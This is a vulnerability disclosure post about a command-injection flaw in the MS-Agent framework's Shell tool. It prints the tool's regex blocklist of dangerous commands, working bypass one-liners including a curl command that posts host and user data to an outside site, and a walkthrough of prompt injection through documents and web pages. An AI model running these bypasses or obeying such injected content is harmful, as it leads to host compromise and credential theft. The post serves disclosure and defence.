

AI agents are amazing coworkers. They read logs at 3 a.m., automate boring tasks, and never complain about documentation. Unfortunately, they also share one small flaw: when given too much autonomy, they can become exceptionally obedient — including obedient to attacker-controlled input.
This research demonstrates how an MS-Agent, while simply doing what it was designed to do, can be quietly manipulated into executing arbitrary system commands and compromising its own host.
Executive Summary
A critical command injection vulnerability (CVE-2026–2256, CVSS X.X) was identified in the Shell tool component of the MS-Agent framework version 1.5.2. The vulnerability arises from improper sanitization of user-influenced input that is passed directly to a shell execution context, enabling unintended command evaluation.
An attacker can exploit this flaw by injecting crafted content into data sources consumed by the agent, such as prompts, documents, logs, or research inputs, without requiring direct shell access or explicit operator misuse. As a result, arbitrary commands can be executed with the privileges of the MS-Agent process on the host system as part of the agent's normal execution flow, potentially leading to full host compromise.
Vulnerability Impact
Successful exploitation allows an attacker to execute arbitrary operating system commands in the context of the MS-Agent process, leading to:
- Remote Code Execution (RCE): Execute arbitrary OS commands as the agent's user
- Data and Secret Exposure: Access API keys, tokens, configuration files, source code, and agent memory/prompts
- System Tampering: Modify or delete files, implant persistence mechanisms
- Lateral Movement: Pivot into internal services or cloud environments using stolen credentials
In this research post, we examine the following:
- About The Vendor
- Technical Details
- Potential Exploitation Walkthrough
About The Vendor
The MS Agent is an open-source, lightweight framework for building autonomous AI agents that can perform complex tasks such as tool calling, code generation, data analysis, and deep research. It offers a flexible, extensible architecture with Model Calling Protocol (MCP) support, enabling developers to integrate external MCP servers and services into agent workflows. The project emphasizes multi-agent collaboration, persistent memory, and modular workflows for general-purpose and specialized scenarios.
Project Metadata (as of assessment date)
🗂️ Repository: https://github.com/modelscope/ms-agent
⭐ Stars: ~3.9k
🍴 Forks: ~460
📦 Commit history: ~750 + commits
Technical Details
- Affected Vendor: ModelScope
- Affected Product: MS-Agent
- Affected Version: 1.5.2
- Vulnerable Component: Shell tool
- Location:
ms_agent/tools/shell/shell.py
The Shell tool is an internal MS-Agent component that allows agents to execute operating system commands on the host. It is intended to support agent workflows such as file management, directory traversal, and automation tasks by delegating command execution to the underlying OS.
Root Cause Analysis
The vulnerability originates from unsafe command execution within the Shell tool. Specifically, the tool invokes subprocess.run() with shell=True, passing a command string that is partially influenced by agent-controlled input.
To mitigate abuse, a check_safe() function attempts to filter dangerous commands using a regex-based blacklist. However, this validation strategy is fundamentally flawed since it relies primarily on regex-based blacklisting. This approach is inherently unsafe and incomplete when combined with shell interpretation.
Why the Validation Fails
Relying on regex-based blacklisting to secure shell command execution is a known unsafe pattern. In this case:
- Regex checks cannot accurately model or constrain shell parsing behavior
- Shell metacharacters (
;,&&,|,$(), backticks, redirects, etc.) allow attackers to alter execution flow - Encoding tricks, whitespace variations, and edge-case shell syntax can bypass blacklist rules
- The shell ultimately interprets the entire command string, not the filtered intent
As a result, attacker-controlled input can be reinterpreted by the shell as executable logic, bypassing the intended safety checks.
The 'check_safe()' Function
def check_safe(self, command, work_dir):
# 1. Check work_dir
output_dir_abs = Path(self.output_dir).resolve()
if work_dir.startswith('/') or work_dir.startswith('~'):
work_dir_abs = Path(work_dir).resolve()
else:
work_dir_abs = (output_dir_abs / work_dir).resolve()
if not str(work_dir_abs).startswith(str(output_dir_abs)):
raise ValueError(
f"Work directory '{work_dir}' is outside allowed directory '{self.output_dir}'"
)
# 2. Check dangerous commands
dangerous_commands = [
r'\brm\s+-rf\s+/', # rm -rf /
r'\bsudo\b', # sudo
r'\bsu\b', # su
r'\bchmod\b', # chmod
r'\bchown\b', # chown
r'\breboot\b', # reboot
r'\bshutdown\b', # shutdown
r'\bmkfs\b', # mkfs
r'\bdd\b', # dd
r'\bcurl\b.*\|\s*bash', # curl | bash
r'\bwget\b.*\|\s*bash', # wget | bash
r'\bcurl\b.*\|\s*sh\b', # curl | sh
r'\bwget\b.*\|\s*sh\b', # wget | sh
r'\b:\(\)\{.*\|.*&\s*\}', # fork bomb
r'\bmount\b', # mount
r'\bumount\b', # umount
r'\bfdisk\b', # fdisk
r'\bparted\b', # parted
]
for pattern in dangerous_commands:
if re.search(pattern, command, re.IGNORECASE):
raise ValueError(
f'Command contains dangerous operation: {pattern}')
# 3. Check path traversal
suspicious_patterns = [
r'(?:^|\s)/', # absolute path
r'\.\.', # parent directory
r'~', # HOME
r'\$HOME', # HOME env
r'\$\{HOME\}', # ${HOME}
]
for pattern in suspicious_patterns:
if re.search(pattern, command):
# 提取所有可能的路径
potential_paths = re.findall(r'(?:^|\s)([\w\./~${}]+)',
command)
for path_str in potential_paths:
if not path_str:
continue
try:
expanded_path = os.path.expandvars(
os.path.expanduser(path_str))
if not os.path.isabs(expanded_path):
full_path = (work_dir_abs
/ expanded_path).resolve()
else:
full_path = Path(expanded_path).resolve()
if not str(full_path).startswith(str(output_dir_abs)):
raise ValueError(
f"Command attempts to access path outside allowed directory: '{path_str}' "
f"resolves to '{full_path}', which is outside '{self.output_dir}'"
)
except Exception: # noqa
continue
# 4. Check dangerous redirections
redirect_patterns = [
r'>+\s*/(?!tmp/|var/tmp/|dev/null)', # redirect to root directory (except /tmp/, /var/tmp/, /dev/null)
r'<\s*/etc/', # read from /etc
r'>+\s*/dev/(?!null)', # redirect to device files (except /dev/null)
]
for pattern in redirect_patterns:
if re.search(pattern, command):
raise ValueError('Command contains dangerous redirection')
# 5. Check environment variable modifications
if re.search(r'\bexport\b|\benv\b.*=', command, re.IGNORECASE):
if re.search(r'\bPATH\s*=|LD_PRELOAD|LD_LIBRARY_PATH', command,
re.IGNORECASE):
raise ValueError(
'Command attempts to modify critical (PATH/LD_PRELOAD/LD_LIBRARY_PATH) '
'environment variables')
# 6. Check for command substitution and other shell injection risks
shell_injection_patterns = [
r'\$\(.*\)', # command substitution $(...)
r'`.*`', # command substitution `...`
]
for pattern in shell_injection_patterns:
if re.search(pattern, command):
substituted = re.findall(pattern, command)
for sub_cmd in substituted:
inner_cmd = re.sub(r'[\$\(\)`]', '', sub_cmd)
for dangerous in dangerous_commands:
if re.search(dangerous, inner_cmd, re.IGNORECASE):
raise ValueError(
f'Command substitution contains dangerous operation: {inner_cmd}'
)Security Controls Implemented in check_safe()
The function applies six independent validation layers before executing a shell command.
1. Output Directory Enforcement — The function ensures all filesystem operations resolve under a predefined output_dir, rejecting both absolute paths and relative traversal attempts.
✅ Allowed: ls myproject/files
❌ Blocked: ls ../../etc/passwd
2. Dangerous Commands Blacklisting — Commands matching known high-risk operations are rejected using case-insensitive pattern matching.
❌ Blocked categories include:
- Privilege escalation:
sudo,su - Destructive file operations:
rm -rf,chmod,chown - System control:
reboot,shutdown - Disk & filesystem operations:
mkfs,dd,fdisk,parted,mount,umount - Remote code execution patterns:
curl | bash,wget | sh - Denial of service: fork bomb pattern -
(){:|;&}
3. Path Traversal Detection — The function detects traversal indicators (.., /, ~, $HOME) and resolves all discovered paths to ensure they remain within output_dir.
✅ Allowed: cat file.txt
❌ Blocked: cat ../../secrets.txt
4. Dangerous Redirection Protection — Redirection operators are inspected to prevent interaction with sensitive system locations.
✅ Allowed: echo "hello" > output.txt
❌ Blocked: echo "hello" > /etc/host
5. Environment Variable Hardening — The function blocks attempts to modify security-critical environment variables.
✅ Allowed: MY_VAR=123
❌ Blocked: export PATH=/tmp , LD_PRELOAD=evil.so
6. Command Substitution Inspection — Shell command substitution ($(...), `...`) is inspected recursively to ensure it does not contain blocked operations.
✅ Allowed: echo "today is $(date)"
❌ Blocked: echo $(sudo rm -rf /)
Bypassing the Security Controls in check_safe()
Despite multiple validation layers, the check_safe() function can be bypassed in several ways due to its reliance on regex-based blacklisting and shallow command inspection. The following examples demonstrate practical bypass techniques and their resulting impact.
- Executable Reverse Shell PoC https://github.com/Itamar-Yochpaz/CVE-2026-2256-PoC
- Arbitrary Code Execution via Trusted Interpreters
Interpreters are not treated as dangerous primitives. The blacklist focuses on specific shell utilities (e.g.,
rm,chmod,sudo) but does not restrict interpreter invocation. As a result, attackers can execute arbitrary logic by invoking a scripting runtime and delegating execution to it:python3 -c "import os;os.system('echo PWNED > pwned.txt')" - Data Exfiltration via Allowed Network Utilities
The function only blocks
curlandwgetwhen used in download-and-execute patterns (e.g.,curl | bash). It does not restrict outbound data transfer, nor does it treat command substitution as dangerous unless it contains a blacklisted token, thus narrowing the interpretation of "dangerous" network usage:echo "HOST=$(hostname)&USER=$(whoami)" > exfil_data.txt && curl -X POST -d @exfil_data.txthttp://httpbin.org/post-s -o exfil_response.txt && cat exfil_response.txt - Tokenization Bypass via Shell Parsing Semantics
Shell parsing semantics allow command names to be reconstructed at execution time using quoted substrings. The validator scans the raw command string and fails to detect the reconstructed keyword. As a result, although the shell resolves the following example as
chmod, the regex-based blacklist does not match the fragmented token and therefore allows execution:c"h"m"o"d +x test.sh
Potential Exploitation Walkthrough
The vulnerability can be exploited through a multi-step, LLM-mediated command execution chain, even when direct shell access is not exposed to the attacker.
Step 1 — Initial Influence: Attacker-Controlled Input The attacker supplies content through an input channel that the agent is designed to process, such as:
- A prompt to "analyze this log line", "summarize CI output", or "normalize these filenames".
- A document or web page processed as part of a deep research or document analysis workflow
Crucially, this content is treated as data, not as a command.
Step 2 — Tool Selection: Inducing Shell Tool Usage At this stage, the attacker's content is crafted to push the agent into choosing the Shell tool for convenience. At this point, the agent formulates a shell command string that includes attacker-influenced text (a filename, a search pattern, a URL, a "project name," etc), even though the attacker never directly requested command execution.
Step 3 — Practical Bypass of Input Validation
Although check_safe() relies on regex matching over the raw command string, the shell interprets the command differently at execution time. This gap allows attacker-controlled input to bypass blacklist checks while still altering shell parsing through quoting, expansion, variable interpolation, or token boundary manipulation. As a result, validation passes, and the attacker-influenced logic is executed.
Step 4 — Execution in Agent Context When the shell evaluates the constructed command, the attacker effectively gains the ability to execute shell logic within the agent's runtime context, inheriting:
- The same user privileges
- The same filesystem access
- The same network capabilities
Step 5 — Post Exploitation objectives Once execution is achieved, realistic attacker goals include:
- Secret harvesting — Reading API keys, tokens, configuration files, or CI secrets accessible to the agent.
- Persistence — Dropping files, modifying workspace state, or influencing future agent behavior.
- Lateral movement — Using network access to pivot to internal services, cloud metadata endpoints, or adjacent systems.
- Supply-chain impact — Injecting malicious artifacts into build outputs, reports, or generated files consumed downstream.